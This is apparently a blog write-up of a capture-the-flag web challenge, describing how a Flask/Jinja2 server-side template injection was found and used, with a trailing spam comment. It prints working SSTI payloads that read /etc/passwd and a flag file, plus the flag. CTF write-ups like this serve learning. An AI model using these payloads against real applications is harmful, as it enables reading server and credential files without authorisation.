Luckily on the MiniPoSecCTF KMA I got to know this form (hmmmmm) FLASKKKKKKKK from a lot of SENPAIIIII!!


inject into chem1 with param {{7 * 7}} … ohhhhhh
I searched with the “SSTI Flask jinja2 ” because it was quite new to me.
Reading a lot of google pages, I searched for the information I needed, including the payload.
https://nvisium.com/blog/2016/03/11/exploring-ssti-in-flask-jinja2-part-ii.html
The first payload : {{”.__class__.__mro__[2].__subclasses__()[40](‘/etc/passwd’).read() }}
Show dir of /etc/passwd

There are a few paths that I think may contain flag.
I read to the path /opt/tamuctf with payload {{”.__class__.__mro__[2].__subclasses__()[40](‘/opt/tamuctf/flag.txt’).read() }}

flag in here !!! gigem{5h3_bl1nd3d_m3_w17h_5c13nc3}

Wow, wonderful blog layout! How long have you been blogging for? you made blogging look easy. The overall look of your website is magnificent, let alone the content!
LikeLike